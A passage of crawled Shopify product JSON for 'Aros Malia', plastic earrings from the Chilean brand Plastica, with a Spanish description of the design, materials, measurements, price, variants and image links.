uno).\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e","published_at":"2024-10-09T11:15:47-03:00","created_at":"2021-01-28T12:58:33-03:00","vendor":"Plastica","type":"Aros","tags":["20off","aros","l","malia","multicolor","nuevo","plastica","ruleta","submarina","unico"],"price":8700000,"price_min":8700000,"price_max":8700000,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":37609041559715,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"ML002","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Aros Malia","public_title":null,"options":["Default Title"],"price":8700000,"weight":12,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/2445\/3253\/files\/ML12_7.jpg?v=1765915315","\/\/cdn.shopify.com\/s\/files\/1\/2445\/3253\/files\/ML12_7-1.jpg?v=1765915315","\/\/cdn.shopify.com\/s\/files\/1\/2445\/3253\/files\/ML12_7-3.jpg?v=1765915315","\/\/cdn.shopify.com\/s\/files\/1\/2445\/3253\/files\/Malia-Beneficiosaros-sustentabilidad.jpg?v=1765916399","\/\/cdn.shopify.com\/s\/files\/1\/2445\/3253\/products\/19-oct-2_a2e63ecb-0fbe-4325-b09a-87b4bbc9d9eb.jpg?v=1765915315","\/\/cdn.shopify.com\/s\/files\/1\/2445\/3253\/files\/malia-reviews.jpg?v=1765916399","\/\/cdn.shopify.com\/s\/files\/1\/2445\/3253\/files\/ML12_7-4.jpg?v=1765915315"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/2445\/3253\/files\/ML12_7.jpg?v=1765915315","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/malia090-4","media":[{"alt":null,"id":39004707553505,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2445\/3253\/files\/ML12_7.jpg?v=1765915315"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2445\/3253\/files\/ML12_7.jpg?v=1765915315","width":2048},{"alt":null,"id":39004707586273,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2445\/3253\/files\/ML12_7-1.jpg?v=1765915315"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2445\/3253\/files\/ML12_7-1.jpg?v=1765915315","width":2048},{"alt":null,"id":39004707619041,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2445\/3253\/files\/ML12_7-3.jpg?v=1765915315"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2445\/3253\/files\/ML12_7-3.jpg?v=1765915315","width":1080},{"alt":null,"id":38302028693729,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2445\/3253\/files\/Malia-Beneficiosaros-sustentabilidad.jpg?v=1765916399"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2445\/3253\/files\/Malia-Beneficiosaros-sustentabilidad.jpg?v=1765916399","width":1080},{"alt":null,"id":25103513026723,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2445\/3253\/products\/19-oct-2_a2e63ecb-0fbe-4325-b09a-87b4bbc9d9eb.jpg?v=1765915315"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2445\/3253\/products\/19-oct-2_a2e63ecb-0fbe-4325-b09a-87b4bbc9d9eb.jpg?v=1765915315","width":1080},{"alt":null,"id":36463672262881,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2445\/3253\/files\/malia-reviews.jpg?v=1765916399"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2445\/3253\/files\/malia-reviews.jpg?v=1765916399","width":1080},{"alt":null,"id":39004707520737,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2445\/3253\/files\/ML12_7-4.jpg?v=1765915315"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2445\/3253\/files\/ML12_7-4.jpg?v=1765915315","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://plastica.com/products/malia090-4.js
body_size: 1413
content:
{"id":6035853213859,"title":"Aros Malia","handle":"malia090-4","description":"\u003cp style=\"text-align: left;\"\u003e\u003cem\u003e\u003ca title=\"Aros Malia\" href=\"https:\/\/cl.plastica.com\/collections\/malia\"\u003eMalia\u003c\/a\u003e,\u003c\/em\u003e un diseño inspirado en el pez dragón o dragón de mar foliado que tiene largas prolongaciones en forma de hojas a lo largo de su cuerpo. Es una exótica y cautivadora especie de la que nace este modelo.\u003cbr\u003e\u003cbr\u003eEste modelo fue creado por las artistas visuales Pía Calderón y Jessica Restovic, en conjunto con la diseñadora Magdalena Ruiz-Tagle. Un minucioso trabajo de arte hecho joya. Esto significó un nuevo desarrollo de técnicas con plástico reutilizado y combinaciones.\u003c\/p\u003e\n\u003cp style=\"text-align: left;\"\u003eMalia es una verdadera pieza de arte con un sello auténtico y exclusivo que mantiene la liviandad característica de plastica.\u003cbr\u003e\u003cstrong style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 0.875rem;\"\u003e\u003cbr\u003eAquí hay algunos datos imperdibles sobre los aros:  \u003cbr\u003e\u003cbr\u003e\u003cmeta charset=\"utf-8\"\u003e\n\u003cstrong\u003e\u003cspan style=\"font-weight: 400;\"\u003e➜ Cada par es \u003cstrong\u003eúnico e irrepetible.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cmeta charset=\"utf-8\"\u003e\n\u003cspan style=\"font-weight: 400;\"\u003e➜ Tienen garantía de por vida. Los reparamos sin costo.\u003c\/span\u003e\u003cbr\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003e➜ Son \u003cstrong\u003emuy livianos\u003c\/strong\u003e, no dañan las orejas y casi ni sentirás que los llevas puestos.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003e➜ Se elaboran con \u003cstrong\u003eplásticos reutilizados\u003c\/strong\u003e y diseñados por mujeres chilenas.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003e➜ Su herraje es de\u003cstrong\u003e plata 925.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003e\u003cspan\u003e\u003cmeta charset=\"utf-8\"\u003e➜ Medida total: Largo 6,8 cm Ancho 4 cm.\u003cbr\u003e\u003c\/span\u003e\u003cbr\u003e\u003cspan\u003e\u003cmeta charset=\"utf-8\"\u003e➜ Peso: 5,1 grs (cada uno).\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e","published_at":"2024-10-09T11:15:47-03:00","created_at":"2021-01-28T12:58:33-03:00","vendor":"Plastica","type":"Aros","tags":["20off","aros","l","malia","multicolor","nuevo","plastica","ruleta","submarina","unico"],"price":8700000,"price_min":8700000,"price_max":8700000,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":37609041559715,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"ML002","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Aros Malia","public_title":null,"options":["Default Title"],"price":8700000,"weight":12,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/2445\/3253\/files\/ML12_7.jpg?v=1765915315","\/\/cdn.shopify.com\/s\/files\/1\/2445\/3253\/files\/ML12_7-1.jpg?v=1765915315","\/\/cdn.shopify.com\/s\/files\/1\/2445\/3253\/files\/ML12_7-3.jpg?v=1765915315","\/\/cdn.shopify.com\/s\/files\/1\/2445\/3253\/files\/Malia-Beneficiosaros-sustentabilidad.jpg?v=1765916399","\/\/cdn.shopify.com\/s\/files\/1\/2445\/3253\/products\/19-oct-2_a2e63ecb-0fbe-4325-b09a-87b4bbc9d9eb.jpg?v=1765915315","\/\/cdn.shopify.com\/s\/files\/1\/2445\/3253\/files\/malia-reviews.jpg?v=1765916399","\/\/cdn.shopify.com\/s\/files\/1\/2445\/3253\/files\/ML12_7-4.jpg?v=1765915315"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/2445\/3253\/files\/ML12_7.jpg?v=1765915315","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/malia090-4","media":[{"alt":null,"id":39004707553505,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2445\/3253\/files\/ML12_7.jpg?v=1765915315"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2445\/3253\/files\/ML12_7.jpg?v=1765915315","width":2048},{"alt":null,"id":39004707586273,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2445\/3253\/files\/ML12_7-1.jpg?v=1765915315"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2445\/3253\/files\/ML12_7-1.jpg?v=1765915315","width":2048},{"alt":null,"id":39004707619041,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2445\/3253\/files\/ML12_7-3.jpg?v=1765915315"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2445\/3253\/files\/ML12_7-3.jpg?v=1765915315","width":1080},{"alt":null,"id":38302028693729,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2445\/3253\/files\/Malia-Beneficiosaros-sustentabilidad.jpg?v=1765916399"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2445\/3253\/files\/Malia-Beneficiosaros-sustentabilidad.jpg?v=1765916399","width":1080},{"alt":null,"id":25103513026723,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2445\/3253\/products\/19-oct-2_a2e63ecb-0fbe-4325-b09a-87b4bbc9d9eb.jpg?v=1765915315"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2445\/3253\/products\/19-oct-2_a2e63ecb-0fbe-4325-b09a-87b4bbc9d9eb.jpg?v=1765915315","width":1080},{"alt":null,"id":36463672262881,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2445\/3253\/files\/malia-reviews.jpg?v=1765916399"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2445\/3253\/files\/malia-reviews.jpg?v=1765916399","width":1080},{"alt":null,"id":39004707520737,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2445\/3253\/files\/ML12_7-4.jpg?v=1765915315"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2445\/3253\/files\/ML12_7-4.jpg?v=1765915315","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[]}